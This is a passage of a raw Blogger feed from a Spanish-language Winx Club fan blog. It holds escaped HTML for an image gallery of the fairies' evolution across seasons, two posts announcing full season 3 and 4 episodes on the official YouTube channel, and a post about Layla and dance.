src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/winx-club-evolution-from-season-1-to-8.html","title":"Winx Club fairies evolution from Season 1 to 8 🌟"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LyzlyzN_Tgw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1189137081071303827"},"published":{"$t":"2015-07-01T16:30:00.001+02:00"},"updated":{"$t":"2015-07-01T16:30:00.639+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"¡Episodios completos 3º y 4º temporada Winx Club en español!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s1600\/cover-image-1000_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s640\/cover-image-1000_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¿Ya has descubierto los episodios completos en español que esta subiendo el canal oficial? ¿no?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEntonces te dejo los enlaces a las listas de reproducción para que no te pierdas ninguno.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/playlist?list=PLJN-li1uNbvSCUrr1RWXRXLyAyuDDBLjr\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E3º temporada completa\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta; font-size: large;\"\u003E4º temporada completa\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCada martes y viernes se suben 3 nuevos episodios hasta que este la 3º y 4º temporada completas subidas a YouTube. ¿No es genial? ¡Ahora todos podremos ver sin problemas la serie online!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HGivJCm51HgDjLfz4vud56TXXYKsT7P5_g-uHAmc5oDqjc52Ki-kPu_eJmpeIAfKxhFgluv-FN9_IVBvXC0iUV1x6PC2vW9jW1-FZT1cG_jdG-5hZJKzB5hevS8nssFWX__UcHtfkLE\/s1600\/Scan0055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HGivJCm51HgDjLfz4vud56TXXYKsT7P5_g-uHAmc5oDqjc52Ki-kPu_eJmpeIAfKxhFgluv-FN9_IVBvXC0iUV1x6PC2vW9jW1-FZT1cG_jdG-5hZJKzB5hevS8nssFWX__UcHtfkLE\/s640\/Scan0055.jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1189137081071303827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1189137081071303827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/07\/episodios-completos-3-y-4-temporada_1.html","title":"¡Episodios completos 3º y 4º temporada Winx Club en español!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s72-c\/cover-image-1000_1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6649358336186844488"},"published":{"$t":"2015-06-10T16:30:00.001+02:00"},"updated":{"$t":"2015-07-01T14:45:53.072+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"}],"title":{"type":"text","$t":"¡Episodios completos 3º y 4º temporada Winx Club en español!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s1600\/cover-image-1000_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s320\/cover-image-1000_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡La magia de las aventuras del Club Winx continua… en Youtube!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHadas, ¡tenemos muy buenas noticias para vosotras!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Winx no puede esperar más a mostrar su mágico mundo… en Youtube!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Vuela al Canal Oficial del Club Winx en Youtube… encontrarás \u003Cb\u003E3 nuevos episodios completos cada Martes y Viernes!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Estás preparada para comenzar a disfrutar de todos estos episodios completos de las \u003Cb\u003Etemporadas 3 y 4\u003C\/b\u003E? Entonces, ¡date prisa y suscríbete en el \u003Ca href=\"http:\/\/www.youtube.com\/WinxClubES\" style=\"color: magenta;\"\u003E\u003Cspan style=\"color: magenta;\"\u003ECanal Oficial del Club Winx\u003C\/span\u003E\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiouwjmIFZ6AeQ_JcGWssKuVkG9t3isgS2pSEreCKUDbPsxuJrtCbJpr79U0qDlMCrHSCxaFxjZ8w55mlIhZBIZXv0rljVm-W_BmslOtZgBZw5gjLw3A95WwatMJEU6yGZJWt_rqGibiNg\/s1600\/immagine_corpo_26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiouwjmIFZ6AeQ_JcGWssKuVkG9t3isgS2pSEreCKUDbPsxuJrtCbJpr79U0qDlMCrHSCxaFxjZ8w55mlIhZBIZXv0rljVm-W_BmslOtZgBZw5gjLw3A95WwatMJEU6yGZJWt_rqGibiNg\/s640\/immagine_corpo_26.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6649358336186844488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6649358336186844488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/episodios-completos-3-y-4-temporada.html","title":"¡Episodios completos 3º y 4º temporada Winx Club en español!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s72-c\/cover-image-1000_1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-589336289845144185"},"published":{"$t":"2015-01-31T18:00:00.000+01:00"},"updated":{"$t":"2015-01-31T18:00:03.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"}],"title":{"type":"text","$t":"Layla: ¡Una pasión a todo ritmo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" height=\"381\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Me gusta la danza clásica porque es elegante y armoniosa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDuro entrenamiento y mucha diversión: ¡he aquí las reglas para convertirse en excelentes atletas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara aprender a bailar... ¡Es suficiente una radio en vuestra habitación y ya está!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa danza hip hop es súper divertida, ¡sobre todo si también están mis amigas las Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ihaLyAXYKzM%2FVM0EpHfvkWI%2FAAAAAAABkvQ%2FfnInWczXiwE%2Fs1600%2Faisha_popup2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" --\u003E\u003C!-- Blogger automated replacement: 